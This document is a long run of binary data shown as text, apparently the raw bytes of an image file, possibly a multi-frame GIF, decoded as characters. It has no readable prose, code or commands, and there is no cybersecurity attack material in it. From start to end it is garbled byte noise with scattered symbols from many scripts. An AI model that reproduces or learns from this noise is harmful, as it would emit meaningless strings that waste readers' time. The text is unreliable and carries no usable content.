l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrFR6��
*�l، m("*�W�y�C�1Ե��v0r��,y3b�t��8�H��D5��0UH�1�񳤇�� @T�AeVZ��l���]��u+OBiQ��i��NS�th�x�q��mxM3׌�Dl��,�7�1`*�1Ǥ���&*z����f�P%�3�9��� s�l8��Csp�8цG��Þ�把1��anՍ9KnC��j�n�Ƭ#np,���cF�kk�ʬA�ʪ��N�'*<�*#�ĺ��n�1,v���� ���ľ������B��c�-iη��@v�����SI23�-��J(��o�1b��2����>C�z)�J��>�k��n�ĤG4|�;K��@ւ��6���Bݦ�@��D�ʎ嚻A�N�̰�1@n���3�\�<��f�t��#��3�+�+���A<l�p�s���-4��͘�����K2���-�����WN9�����W�q��@���{�p�(�Z�6�l���an�Z����i�lp��z6L�줓� �-��o�<��;?����~5*CD��G?��?y���k4O-2_c|��*����g����i��7��_���H���e�(D����w��wJؙ�Q5sag��H�P��a
!A�=���<��7d�{�{a��@�5�\��@b`y3����G�^oh��b��%��a���Xi��R��i����zͰQ^��=]C��aن��op+��(�!֑���Bw��`���H�q���:�A�m��.|a$�hHN�^�j0II^�jJ�d�B)�)��kk �"�E%\p
�|�S��X��1P"�H�R�Q�$$+	�D*r�A�d%��Lb�}�d�kPxf�V)����*� �'�ҋ��Y��S:.�����9OK��d����u4���@� kM��Tp0Y~qC^,���YPT�������q��Q2)y�}�����.C��|��;�ea9��P	S�ѧ�Y����@�)j��j�P�A��) 'm����'�I1%��|�*LYw�@�X�q�P�t���P�(�Ew�1��U�p�^c
�l߈�ZѴnH���̲Y�vvS�TD�PՊB p|-h��Q�u"�JAG�IЂ��ku�5WסUV�+u�5V���jT��i����B�`�t���T���Є� t��t�G�k#���&*��Y8�!u�q+j;�FwCπ�\�z��B`�Մ�lۡ	@�X��T~���Î�i ���j��}��fa˭膬�[�*X���/pS���7�V-�+z�-8��*%�q+��C���MpA)֌~�W���/+��
5̘#����o�m����iL���.*�{�����5��c���p�o5,����ɕ����^d<b�O&q���\������?ޛܒ`�ͳ�C�d�"b���� ��8@E�y!���d����<l(
g'.�e?��{�G� v�3t�PV���}�)��i��x�pH�+A�a�fT���6 ���� ��v�h�4J���G���i!>脒G[E�����;����Z6�m�T�z�Qa�WWDx�6��O�bo/#��E�#��:!��Z�r� 6�Ď���٦?]s� �?�����Z��O�6�t�P��#� �*��M���?@8˕�c%�ݟ�C��tz���#����m-|ig�P��`�,?����b��gO;���O� �?�t w}pY ���]q��ng���n H|{W<�7�٭��|�^7���@r|�����wn �+m%ّ1�-�%�� ��?��<�B���.t��kD��K�y�s��w����)�~�7 ׅ��5���_B6Db#���_���."�/� Y.��Ռ����B���0���aW^o����<h'�.t�!@B�'��B �c6� h�\�~9�
��w��~�|��F;  h�? �K�~�`"��`z�W����!^7p[0��S~G�p0>�{�	��O����W � {�p0�0>��ǂ&�tJ�n ��×n'(L("�c;B�:��ubN e iXe(�wpM�&8�#�+1#�>����!=ЇJ�"R�pv����[��`>�
c�O�s��
~��W YPs�~�mY Ne �OІO 	\�F��
N�
e 	� �8v��cO"�~8z0�O@lR8�b~�"b?Ѓ�	x0�8�B�?6��whG�u��i ��e��X��
E�YtH�i�?��J ��m�c9��s  	�؄Q�7KbK��OPW�H���#�!<Ȏ���W��iP�O��S�!����
�h)�� -��
�U@�>����`�͠ ;2�'�m�!�����x#�8E0��$zP�Up��6 ,y�� ���<���y��'"2�Y��Є��^�u̘�=�Fl���)I�O�
x@���l�OP�i�jRxpy�#�0�PȰo" {y	RV8�
�P�,�,����!|�!zВU`����E�X)Y� Ȋx����, �:�
���,)�E	 z��
�lyx� Π �8�i2�89�;�����0v`C��� ?����qx���I��Y���&lp�i�!��pu��>���X���Y��
*#�b;� ,�	(��O��� ݨ����e��Y�r)"ש�u���PaS 1�Y�Y�� �	�?i0 ������	��O�	u�(�s�e�
��	��x�&��,�
�� �P	��Ap����,��(\��ɩ���Cʟ�U� �$:"C��,@��p	S���)�<�H����M5^áv�h�
���C�	F�
 प����TZ�yz�������S(�؉jG:�K*z*�E�q0�����ؤS��|�!���D*�" ��
8�����ɜ�P�V�J�,�;R�oʧ�������N*�U�
*0���oe��ʅ#���a��"r	���� ���$���Y�"���o:�)"#�p���Y���5;`�Мh���z��
���UP������֨�o���9�I#v��x���!`��k������>���i�s���*���[e�e  ��A<��J���.�?١j��1�!x�P�������Ņ�r�UP��F%��.[K���P	��[Ơ�Ҭ�p�G���i�����m	ȵ"�"◆���G�&�С�`�j� ��7�Xj��m#hyx��&�0� �c�p�mCc`��'��@d�!	�"hx��<"l<���_����}8�: � �O�͠�k�����
Q�&����|�+ ��OJs��������i'�_���-xG�;�b��c.6"  j�<�TV��s��4)0��T8��� �����0 �N�۬�Z���{��6���b����K%*���82�0g�k~��,h*��M�

��G{.�9�w8�+c��D��
T��Q�QLc�Kdg�5�K�7Fd�ëۡ��4�ú+�#�7,�N`d,ú������=��'�0g6& ���p�B��M��0V��H�^�6fc�p��k�y�*`���50)�I_�˪���㫹|��h����N�0����yF�s�7��z6gL{[�O�0gs������F�������Tp�Ȱh0���� �p��#���D DvG�ǃP
�3ۡ�X,c#pe=${�`d���Ā�;ȂP�%�׋kG��$���wv��_sȳ��h@�0�p���j�I0N��0��Lϐ�W&�?9m��ռh�DHD�`�h�����L�l��y,�-�0L�ϥL���ұ�{ �E�����2����0v��^�� �8�C���}��ѱ�D��gG�1�"[|վ�α��جα0�Հa=���`�8���[����=,_�;=�=]��C�`�Py�գ��g�� ض�Aq���a��@ʤ�N��-mM���(`NСf�֊��6��B v����ӭ���a0�*`M�)0x}��ע,Ͷ�y��mfP�Q4�:� ����P��Pݵ*p�|�����'
P���۠8����f0/o��ò��f� ���֭ ���w}�z���gѐ��] q��]���,A� �P�-�� �]w�l��}	��Ը��Đ� �q��`�{�^+Ά�9�ʠ )P�>�N����y`� pq`P����M`@�f�ч����)������h�  �}$�ՍX� m~��n^�w  ��\ʓ�%�u�悎�a��$���^�����j��N��� 聞���]�
pa���~�͛  @� (wp����@� X��n��X�
^q����X�@�!M�� �Xp��ʰZ�n~���w0�2 N0�z� l����d�낮�q ��*�f��.�����N����>�0�Pl��~从��m΢_쒎�{��l�� ���l� �]�P�^�� n�������0��	�@	��//�8�x^ ��p/��>�ٞ�����8�	p�����@	?"  �T�@�Z Y�e��*@2������n�j`�P���t��e�[`Dp����@@�V{����~����)np� ��o;���@Q%���$�q �~"�S �ʠ�}������� ����@��=�XP��������$͠�_��n�o߸0"����%"�@	�_1���@ �e� �������O	>ލ��x��
�p���W���* =�������� ������r4��B�#Cg`e�d������4Dqb� l��ѣ!�&6X	s%Gi�t�`�@ �%J�����\y���  (�$�Z�)+����p*�ј-����-�%qe2��n\C��}�đ�%S�j�/�%> ���(-�e/	��X�鲾PV�W�spe7�� =�ii��\ �����6��-�q���ǒ1>��d����+4��n�J��54��rT[���Ⓖ�C<R���j	_r*v��ǥ?F	긝*�MX�aJ��>�
�k?T��k�Dl	��d	�QL<�X����P�����+�0d�2PD��)$�pBH�zʐ�[�H�A�ӸƘf�r� �2�k��dB�`T�(c\�A��[HF�~0�NʨE�:��=�z�D��H�����.�� !�1R@�
�D�N��b	H4@B���Șm@L"j��O�̄�f �(  ��%	m�~ T!�ȃ
$����Sus$
���f�jԿN;���
�t1g�A2� 0��
�d��z�ti�s4!��V�r����(�fa�U!A�-�}޴��QQ� a��XL�ݴ�f�=c�8�6|(�L���~���,T�0���}��"�tjQ� 0f��n�8@ۓ�=��6Շ�6
h�ggЀL!f8�����0=�譇g� B���(�3����.��58��j�� c5@��8C�Q��X��u�N����T�h"g��C��;�z��G�n����Z^� �5 CM�*�6z�y_TzЀ�����L��Ab*��Z��:Z��!r\�5���k��s���מNn�(d��8 ����i����$��Y(c��!�QbX$����"�4I���:i�gp�������peP)�k�5h�$�{�AT8CX1Fr%�-��fذ���2��Z��Դ��(��,@�@*�DE3�v�.�"b;��6�n0~����eC2o~`x��g���D���Q1�l�p![������"m�G	�0�~2x�5�`�zMb=؂��h�UN|h������-��������3��x�60�"�_7��͠� ��A* HP�I&�A�j��tF��аT�� ���Ab2z`�"�4 �R�4�B gy�Y�q-�]7�AYF儸1�V�`�Bq�P@Ux�XBd��p���t�
��w5]"alT��1��*��23,�9�(BZo*���X�˘�Mٙ>��Ou�3�ƋcG訸��� $�9��Bv�f1�?�:  ��@T�Av�H��@!j��C]s�l)�)E�C��C�PSF)/+�H}��@�����?	��VQ���e0cJ�e*��F�if�:QաZ���h�`���\G5�N}��6p��H5eV0LI���Z)���	�ƐJT�e�y�� R��.�xP0�5 SP���"Ǧ��m��
���iT�}�z�zT��(��^8 *�^E�Rn�� ��&ao�ϛ���gX��;RWfͣe�Zq��֣�Pv�H�pCX�A�ѝ�I e�0�� �q�ҡ�|�w�j�2��������զ��eTns_�|��͚T�Y���7 ���m�PO�]����a��X��u
e�&\�O J��ek��)ӥ��]]o ��6 e��u���3tL�,V#�R�W�Sȭm�z��RtS������C����'�b�`��h��[p���'Ʀ��JE���q��;;0�Q��� �����m�j��6�1�w�*1�`
{��;X:�ٸ^�,�m�-`�� ��lf�:�����ƪW�V�6�ٛ5��K�����62�0�Y� �q74�)���l��m�� ���])_K�%Sv7��k  ΃^��5]e�ڦ����Tm��ε����gkz��>�x�����Y?h@����J�{��E��-0Gp� 0��&}5������ڳ���S����F\���A:@\r|�ş{z7��p���d�x�cƪ�	N[87 %w��Y�jYT@R����`k�9������� � `ϻ�:�'N��I]�
�:����{}�O����@0�a� 0:�p X8��}���e��Y�^����`G`  ��獁8���j��N�0\B�!
oy�c��o�g˽N��C��2'��5?������I=y�[����7�P�V����=�}�.���wf@�������2|����/������Z����냿��W<�mm�k>x��~�e.z���ݛ���!���� ��	d��?�c�o�>� G�<��<����na@�s%�S>�@��	<���<������;@�@�=��9=�1x?�=���|��=60�3��g��#<G8��;�KB!x��s@'|B(�B(tH`���=-���=H}�}�B0�A�S���ч1x�(���cA�C�VC1Ҁap�j� :Ȗ%��s71:&���I0W2BE�-F\DG,���l�D�BmA�;L90��0��4�����Y�̟�"2&�SԞ3@�l�^��@;-��Z�2���A�ў_F`Fa�2��>A��K$;�z�g����Z؂e|��D�@KF�j�@l8R� {h�CI�zJGu\�EsGoL9{��б�z�G|�G}�Gy\��a$D���ܓ��FteP�jd���L�z���9H��H|<�=�Tȃu��t�l���HwTGV�H��ȑ�H�|I�Dș\�V���Hz<Hl��=�G�\I��Hx����|Ǜd�Z�l��B��ZA�ap��ʥlp�cP�w�J'ȃ<`��T�Bh�<��tJ�|K��a��\�V)�cp�PJ�<Iol�Z)3@P���	��dʋTI{�l�Th���ox̷Q���gP�a���h` �\�τ�Ɇ\�H�5h��Q�<p�6�M٤��l������M޼MX���� �Q��b�l( H����L�op�/��j�#P��d�T�� O��m؆��P����D����i��0PO=��/�Z(�Ѓ�hP� ��9�i|����ؑ��aPm��P�����̃0P.j@P�\��YPe�O؂��tH�4L�2UP)�e��	x�PU`��UQ}g�Ɔ�P�Q�|��qx�	����5( }�'�R)��"��Z��P�E`� u��������� ���
xu�����x;}��SY@S>�S?ES�a�SB-��;mS<�S�P�;��^0TI�SF�TKՈI�TM�T4�TO�SN���OUS=�j$UOEUQU�KeUX%TW��X=�Y��Z��Q�U=�UT��^�USVPVV%VL5�LE�=U�ZeVg�Td�Va�VjM�i�Vc�Ve�VmuVo��p�Vj�P5Wr�Vt��uMWmm�>�Ww%Wy��y�Wt��{�Wo��}�WleV^X��T�uՂMX�=XZUX�]V�Mև�X�%V��XNX���MUU���seT��VmV��Ӏ  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(�Z���ˉ+c�|I��J�8e���2�ϙ<�~�IT�У�*5���åP�:�z3�U�T�^ݚ3�P�:	��JslB�aɖ4ې�ڡ\a�}�ѭܭt/�M:7�Ӿ��5(80���T����Í!C���F�;1+L��26Z�.K��Y!��<�"��֬���v��6gԞ�a�&�w6�x_�>h�t�Գ�e#7KZ�Yٚ��r��fl�>�[�4彝�����]���&�4��ΣǇ.��t�p�Sa;�z��Q�4���|��Ǘ~I�*�bL:b�P���v�H-�$'�|Е�,y8�
<͠�L3m#�2
���<EѐN-�dQLb`($(8-ď���O
�Q��NBY��[Lɏ��Ɯk̍'^HB�EaB��Od��L�P��9G�9�2 P
Ax��`�Je
a
��8�,	B��1o1ǣ}���D�ɧ9�BM;��T	��́i�c*��:ʠ2����l�S�C��A�)讨83K���Rhk��2D�����k ꐐ$����8�?1����A�Y�Y>1"���@��>�����!���ˬ����D�
N8�F��Kg3���ʿ���AHQ�B�ҩ,��C���S�<�����J�쫪>D������o,s��:9Ұ�+*�������"*J<�s�s]4�Dʲ2ϭ�.#i�n��Ό�C�����n /�3�ݮ��z��1�@��J6�P��?�<}D�J��J�A/.8(����&׍�1�u����F�n���J�t�l��褏~���Q��j��@-^3q�oL1�{�6�4��sdpy�
��?���g��o��Gd ��A�S@8��������?���!6*C<�Eܗ�/~�5����ţB�Ψ�~}��� ��%Nbt���ȳ�i�k  4��Y����t�d�  �3`��׭���h�[���(%��s8�dH�Na諡g�XP_���2 �7d@l�*��P��｡}j�#���5�J���"��x�#j�1 ۈ�!퍈����+%����â�(�8�/I����@��y҃PA	R��ub"��=4�@F�_BGI>@}8��ɾ)i�L4"E�>2�Ҕ�L���ѣ �r�o �ؔP�7h����*
��*RP��S��pa6��&1�	���a$Z)aKRN҈؜�)m�"��1���8Ǚ�U�hzDfj��YB������	�9��L$#7���%F���e����L�;����(]Y͊V��(,���mAmǼ#*ҷQ�M��;7ZF!!
�l�t�"2t�C;�<E��h�2�-eF�x�a�p�7�f2���R	������Jթ� ���T�Z��R G�PP��k���}SP�f�'B@�5�e
�@A��SW*ZC�f�ESh(;u�GBr�5P�5[ԅ�NH'�+�T ��L	o�h@�7V�n��T�f�Y���(Ei,�
XV�2͞_�Y������)4Ř�k�ַ�-c[�'ύB��~eEe����ծ;�X�B���`eV�f�±�X[�Bȹc�+�0ن
ԑ Dmm��ַNa�o�z�"5`�UX�Q �C� �`�ЯU2p�  <⛥e�~�Z碴G�M-t�����C�E�M���:s�D���b��!��,�<��A�¬P+�dV��z��XǪK~tV�Dr�c`ETl�E~!���.YO>�����e�a�S�0��!�*����G��\_]��]}\�¡�_�n��14~� #0t�- �B�2�1���
F/Z�T��Pڃ^)���2k���g9
%Ʈ�i��AG��[����z��50@�P�Rc� V�1�U�`O����@5yi�_��k�� ��G�mn�h �Y���)���'��Љ,ch�6*aY8P��lF���o���9�poy_C��/��kG@H�6���ݢf�aaD%4�q ¡�.��;��k �1�@�&t��X��s��9�Mm`?�ߝv��S����fs�EN�>�֦v��ہ��ô����A�(� ��S{�"�'�q��$�5�s�`��w�A[�����.�lo������ �<��G�
�wd{�hV��@s��a�2��.�� �����k�`	�� a����> 8�[T��,& �ǰ! �@��!��X�B���E��q �_��c�6� �����E�9ą�ozS��I8��� �f����=�����_��y��|�؛�Bx���.Dh�B0c 	�
?P}��ućw�pw�M�fmc�	!= ��B��" 0���@�UH��~�44���c����b�z���(��>�!��[0�2����v��7�����Ё�'I�#��ĠS�|�;�0���s�`������6}M8�V��e�7ȅ0WH�K�[��K�tPW=Pp�e�O0�� O��Q�sj8�c�eW���*������!= �c�*�S8��e��c�Bp}� ����K1�j=x��!S!"8���O�o�Ti�V����0��@��% a��Њ?Ёi�9��h�2R{��?R�x�B�
O�x�����?�6y�r1 �(�z����pP��p}��
������ ��ZO��O� ��Kp���`�m P���sQ��!�����Π�X�I��[P��Ȉ�p��U��� Dư�-Y���")����
�W�.��ֈOP��
^�J�5e��iPOYPee �)H�6h�}�@��Q0� x`
R���D H��?��̅
KY�-Y��
N�<�L��l�6[��a��,��,�K��X&l �,P�׏%��u�N�VY{�M2���sy!ePC�z��Z�x0��Y�U �@Xv� D��Up��! �Θv,�	,������'�-I� �,� ���7i  ��ٔt�.��I����
��0 ;0 D(!Ӊ�I�u�x�	CYz��
�
�y�H��Y č�l@�ǹ��I�Е!
�ɒ���`k��l !lPl�	���!깜bɒC�"�������_NV`0 ������y	��*��m�e�
��
!z�l�
�I��K��y�	�y��I��)]���9�B��Y�WRz��P��ʜ��9��١��9�d�x`5C@�v`EVB��n�	Ĺ�Kj�M�
���e��������D���;z�o���
�ٛ��R����BJ�xP� �TZ�-��c*��i���c��g��PHC�MeЪ���94 ��fj���	8!�bj���������DZ�W�\�[���*$B�	E
!Ɛ���8iɣ�Y���#��T�)�\���`�ʧj�v���RZ�����ٞ����y��*��$ �' ����y�ؚlw)#�W�I"�R�5&����oDZe  7�

��p�����x0��80Z�C�P�I���*��_��v�i��YH�D��z��Vv�&�>�}�6�A�)��Ǳx9���̥�j�p((~% <��U&� ��y�{�@T��!oXi�!��A['�}�Z��9#k���KD�d
�X�
	!�
��0�7�H��<�[��@a#�S�o�!�P4��0: ��a�h{���`Ͱ����_`[&�+ ����1�$�7�$���k`hj���"�;��f��kd��
S�V`�Vd����=`U �[�� `h ��`������F~U 6d�`1�*м��*��(/2Va#���"
�Vi�USiD�h� V��U��U���_Q`�@Va�ěO��Q�Q�dD&��[aN���k�CVÍ�5�����5\���<1 ���ØYp�>\��Z	�P5�`h@�� �xyG�h0�{����0V�w�h�4�����
api*��v���4 )p�&�)�=�: ��}��V��S�Hh�u��h�߰h<`���v���$�1wRQ `�FY,�L�-���VC�hPƆfh��h@�`�x��1:�ed�{f�PH� �ꐖ��9\H6; ��h	sf���.�=��|h`h�h<P�fdO+SL�A�\	�p'�\�牨����rU���P�v0�# �1�w�K��\�9�L�۳=�,���j��@w�`u��xǀ^<�A5w����ɠ�1q�Ɨ|��r(m|��r���Ȁ��Ҵ�{�0 5��8�	��0=�̹*���л<�;�Āt���l|���S�w��"]$�g�	�Z��ЀO����Һ`�d]��Y�7��
-�Ĝ�Č/�,,��	��>�M��P�}wy�w�`�=�k���7@4�
�a�ҀN�Җ��f�*��*ypO6�ӊ��j�3�[H��>]H�=׹�d0%*`�}x��{ը<�� ��ٛ����� 4��P�����-��M�Ѡ�Ѐv��m��� ������`8����*�p���� �`
P��� �My]wu���`�����Q΀��G�� l� ���Π��epXz@�*�w�`ٱP���)�� �=���^�% �� �v�ǎ, �� �
���� %���/M`�*��M`����� ��*e0���`N#
��.n�*�΍X� X�w  P�ʀn~�q  �] �G�aM&�w�愮�aP��#vN�w�qp�`׳�Ѡ�t >�w��m�4���脞� Π �Y�ՙ�qp�^�ԭ� �����q�ㆀ����ap']�y��^�o�딠��� ����~~>�	N��p�#q�氞��������p��ΐѠ쉰�w@	�>��Ծ�>�*���n  �w0�	�����l��q ΍�؀�=� �i����4��fN�e�N�(�������r�����^��  n��6����w�`���w ���}@@	������@�S S�� ЭD�w���.$���j��PX S��U_ʰf�ʠ�~�Z/$ �����!��
qP��`�`I^S`�&b��P����B�k�H ���H�Q��O_�P���G��b��#�]U� �Y�&{�^�p�����Xp߶��k?���yY_�P�'+�@��_&��O�⩿�P�u�k�?�$��B"�@�D�r^�=�{��r�@�� ��!�@��/!�@��#H�V4J@~�b���J��5l8�b 5���H#%�3b�X�ETJ~T @  �1eΤX%G	I6�xGc �(�
@Λ�)Sg	8��(����(����+��^��D��kX�K|��mXG>�VZ7fF�^Q�
�є�~ n�5� �(e��1��>�*S�1O�1�, C=p ��4Yc�K�V���P Pb���j�Φ��m�lChٔ�JqK�2]�6\��!�V�͒N=.6�y-��NK�(�@lV�e�E٣Әb�>_?3zT=�f�__~ڱ��%(���%�
;�
�e��*#���+�-��a���#��h2�$�(��1���+�hƘc�̘ `��EĖ ,� o&xz�A��z�/DTZ���R�N Q�!C:��-8��F���q$e2�M|/$�� �+˜i�N:� ���%g�q��f:���Z�M�z�|��aʠ �d� ��2�rOTN�$$:o=L+�r�N�Б;�"+�ѥ�d�����Wg�Ԯ`��5g��`Q����Ld�� ��D�6
A�PBCE�!^-ĞQ�=�V�|XVKL�A�Z]T&Ck=��~�w�6|���z�=�]gxgL<�UF��P]QRW�ZTHA��U� :�= ً���Qc��6
h�4`�X��#�
�+�-X��e�� TQj���衍z�Ʒd�>Ç 
� X���8c���u�3`#�L5�a@Q�C:(r�g`��؟]n�}4�T���6(:��ŵ�g�3��ՠj��9�"Fv;���PS�kL� ��n(���F��
 ��n䶶"0ޥ;Z$�)���a=���3�i��mÞ�UU����G�0�hh�|Ț���>��,�����Z罞�"����������;�4����+2�}������򐶐Z���(�!��@ƚ���@�6DE���̰��)��ׂY�5��At�*� ����px��Q��ͭ=��L��D�c��aB,*Z��1��L�x�1F@6�f$Ѐy��ް�( l2?"�PAE�Pq"{;��ja�ND	3��0�	3� ��[�Q 0�)%����#"�·�Q ����`��'�?m��;C�SE*�������!ȀᑨX�`Q�=�[h�(MyJ r1��E =�&K���,E�����z��Q	��A-���0�F02�?�Q7$L�
DP|`:��H��	�/�M00(Nd�C#�[��6�Y�w��?̠��N ~0�R��R�X�n����E-3 C�%
�ҝ� ۠�ȴ�D���(�4�ЏBf��[<9j%��i�L(P���qb�a�L��_:�����h�	���m���qQ|
U�4,��c����f�P ��7U�'�20��F��F����[ ��,x�� g](�y��.�BS��^���j�`�.����
MlB��؇��}y�
��օ� ��= ,�yVM>4�����X,��{%C�l�Q��h�#�UU�ʚv
�Coa�[0�6��zhWs�����H���o��Bfmuz_�M�ʐ��i�:�HAєi۠�F���"X��'b�}���f�YҔ�z�+,Ί^�Ѭq��x�08L���ۻ[��+�=�fU�ܒ}׹�*�G� n}�a)��ε���!f���ؓ���N,�i�$������:�<4�x�JW �X�%�'�w��������x��a �NJi�wI�   � �2����)��WN&���={��^�rz��e8�v��-�����-`w�0�����.g�|��F����*��c����>�ؓTփ���//�f.0p����4_i��U/��d363�/��U�~�'��`0<�>�u�y�k`�� ��f��/oX��t����QYm@��7}T��3(�'�M�x��WY=���4�} �-��]�Hw���ֲ��e[ۆZcy��h{
@��l|�Hr��c�p��� !����!�=h*�������m!|B�6�z���Qâ�?���\��vͭ�����4��1�����3�����:���ږ,��݀�B�����im��h��υ@�lc�3���ػ�j��]�8�":浗���n���nw�t=�f��w����'��;w�7�ч�v�ծx
��lw<�_v8�ʩ����^��K~��g�!`a�;���%���>y��|�/��;���\�}�y��{�C޴�_{ q�����_;�mѮ;��G�����}�7���1`c{<q�vw���}����_�o��3_�����>�8t$�PϹ�_��:��8�[�Л=_�8�����K��;X��'��s{C�����@������c?,A<��������:Or��0�}��}`A��)˺����㕈I�18�*�d�c'X�ek,9��H����#���@/�B0�B/�/H`9!��+0�Bd19�9�H@�8, @{��뙭�j�'���:$Ȇh��4<B��4�@4�{�{s�
�����DK�DLl���ÒA��2�b0.��ˡ�-��P�;\/FT�QT�NIT����CX�c��4�\����F���
F* FcT�bD�cF^̹��`t!�9DhL3I����*S�4Q���dlDq,����c����NGk�l���	Gr�Es,�]$�v��4)G}�G~��4C�VTq�Gl��4Fr�G`�G{(�:t�mȅB@�}����G$��xH��i��
���Hi�x�i1I*p�<`V�ƕ,�BhN�I��I��Iz��-@H^D�B8�fH���q����P���x��y��\��gȆ��]L�o����<xs�c T8l�{��\P��d8�\���\h�) 5p�6�K��˾���K�L�lx�S��l ��˜̆P (�fP��4��T
g�%`�<��<P�0P�P�h؆m�J]R��|ͳT��hP�,��B�Z(�0�Ѓ��e0N@A��p�љ����|N�����tȃ���@Q��DM���T�- �ɤ���η��ڤ�i��x�ixγ�xY����O@q�����u愇֌�<&�ү�PN�P	�ЃЯ��]pO@��
�up `���tJ =��T
㬎-�^�O���|u����QU
z�a�Q ����t x���� mR'%�!�R)��'�R+�)����R.�Q-��.S+��)S3MQ2��3]S��H�(eS8mS7��8��9��:��;��<}�=��>��S*T4�SCM�AE�D%TE}T(eT=�TH�TG��K�TM-�L��N�TP��=��OUS]�Qm�R=UV]U9MUV��C�UQ�SY�U/%TW�U^�U]��^���2VcVb�c]�\�Uf}�W%Sh�VU�Rj��jRl��l�Vo�VpW6 !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cƔES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]������؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?����ݼ���&3��Ɠ�G.�vw�f�'�:�x�c��=m�ǹ�jm�ʁ͠R�6bDuЁ�2�x�Q�9�܆�!�ar�͒�1��]?��@-�(S�8̓�A�$!EjD�#(F!ď���� F�y�I�?f�F�i�m�]6� $�4E�%*<�8P_J�N:��sĚsq�7���Ё�4sM�N��垨��v��� �r�s$z���#Ɓm�q'��̳�T�3�9��r�C4��*s�� 81*�\zB��*n�i+*ƌ6K�	G�,�+�A�z���8�
�8���(*�κ(C9�##ې��8ܙ#���F8G���A�:����F�����z�n:�G
y`�����9���θʈ�+�)T?�SI��~�**<ă�A<�G���۰�,��9ץp+��>P��٨D�G<Pl�s��a�0,��^��O��9�wn�+6���겼����;�i��ܳ�6Ϝ0��jͲ��QI%FS��"���/� 
($$����>����@��|3��:8��\�Ũ<C�u*���w�9����w�q��^��;�0��@����n#@A������[ K���?��5���s��f�zɼ�]��k��F��g�=��w=֨!�Jp�}�lky��N���@��8q ���.yn��5����(��5|�_�K���=�	R��ռ�)ag��պ��B�J���0�����3�
I���C�{C�7�bMu٣*6p���N�@1�P=j�p{G�a�74� m�����7�����{ê2�^�X�3��5�DA�ay�k��:�b�
P�!�l��S�����5�@Qp���8�l���L#�Y���{�yH��p��ld%1iI2��@5�$&3YFZ�rJ��T�!��S�d�p%L����!-m�KY21O4�%e��bbҊ�$�&�I�tA�&�I�e�1v���kP� T&�bYC���Á�pJ ����\���UVΉ�k�7g��OO�P�������I�-&��P$���S�(YJT�q�Xc�B!��P:�@B�	�z)��ԡ���P&~#��h%��k�򂷜E�hKIr�����Jԡ�`���aQ�zH{
�G���*��yZL	��� ��Cn���:w8O2�J��'C�)��&EE c��kdU	���M��: Ma�`�2ҙ)���F@5C]� �����;�u�j-&HQ����R�mMe7��ډ�=��I>�^㵯-H��Q�}v�
�@R�'[m �ݬ����,�" �a ��䒈�I�@7�)���!��'�~���F���=�3�i(������)]�6A�������~�`�n ���ᚑ��W�Yx�h!p���\�-/`��T<���nd��"l�ui0���wX��]�=l�f�c��/+��
5̘# � ,��`,�mLc��@X��nxQ�^�����5|�Mn�k@2��G��\^袦�e{>�� ���_.����`�k�~��#؂|�,�n1��<^(�X��=o�1x�6
�k���g��%���`'2!��9�N��G�@��s�����;�p�5��� <A?tM5Bt��>\�jb�� ����0Z�d���q'��Z�C�:���v��|�g�݉o� Î�1�Kl��5�5*��4�:�
��}p�W�[�ૐJ0�m�@u�;!����r� 6�Ċ���ܦ�m������Y�i���n��N}� 6@�_=)�����8���)���n�|�)W´��4��#'a8���`�,6��~�b��_{�l b���?�u�v}�X �H�\�p"���<^�WC"۸�y��^�c�o�"��6��b�ߠ�ک,�7-4a����o!,a� @'���l������u��L_C�3_�̏-�W�ݸJo�~��LO��ch��.yC��O�zp Z ;���<�w�|	ز��@��a�!��^\Y}�c0:*�@\����| 	!����n�`�1���� J@u�s�vw��|�26 ��?`KP~�`d K 	��y����ybu��	�-�g*!> {�	�O���W Րz��0�04H��7�htJ n �G���Y�~B!�c6��0�xub? e _Xep~�~�pC�8��24���$!=�@��C_�� _�e4�
c�O s��
r��W Y��r '�r�mY0Ve �O0�O 	^V ��
P�
e 	� ��u��c@��r�~zP�O@_R8@�b?0��	�0�X�B�?6���h=(u��i ��e��x��
EPXjh�i@@��@ h� �c9�s  	�8�Q���
����ye�Ę&6"�܈j)( ͘i�^F$�Ǎ��@�Ɛ��Ƿ��p�U`�>�����
`#�x���wg�U`�%�#PC _:�(���4ɑ�i�����J��0�H����%��x��0�@F�Rǋ9�l�a�f(���3�
x0���_�O��i�pHpΈ�d0�P�Po e��p hu e�
�`�,�0���z�)~v zБUІ�@�X��2��b��,��i����e�Ǒ��� ��� x0��g�
p���^�
�h��������
C`v0����3���9���))�Z��6�A���X��{���Q�kˈ

���������m��,`�lp lPl�)ɕB����U�
U6�U��	��A�v0 � ��I�Չ	�	!ӈ	_�
s�wi�, ���lp����p8�%R��I�,З�I\���Y�@�)Z��U��!2�,@��p	9����������`�O5�T�v�S�
�p�)�	,�
 @��9��Y�:��_
��)�RGz (Z�
ע#@X1j#�@�8���
ŉ	xP�7���)�	"�!��Xz ��`�>ڗ�����9 ;0 E�Le�:� i#�Y�b�
z`��٩0������Qoe��{*�#`��a�r	uک���z�#���Yu��B�U��	!#�w�������J;`���h��3Z���_Z
�P��i��Y��z��J���9�d�Z������阱�)���8^���*�zRYY Ц �h��Z�
x�}�
��*3�����٦i9��%��B�U��V$�Y����Ahzbm_��
�z��`��Л�X � ��9!
!h�'���H�%�`��`�jȀ��ǧ%�Xj�R��x���%.:v w���4d��E�;2۝BhpǙ��
<�g� ����h��O�g�[���
$5�I�u[#��
.�%~�Ey|�# QP9f����J	v�ʳ� ~w�j#.& 8w�(u�Y�Ou$�%c4)0��T&�����P��0 ��N����G`��Y��涟�bj�c�[$*�ii�&R#� vF�����T�P		��z/�k�Ec#P_3&c��D��
E�Q R�Kc�[dM�J��4���(��d�����Lh*01#���Gw�+��x
Y��
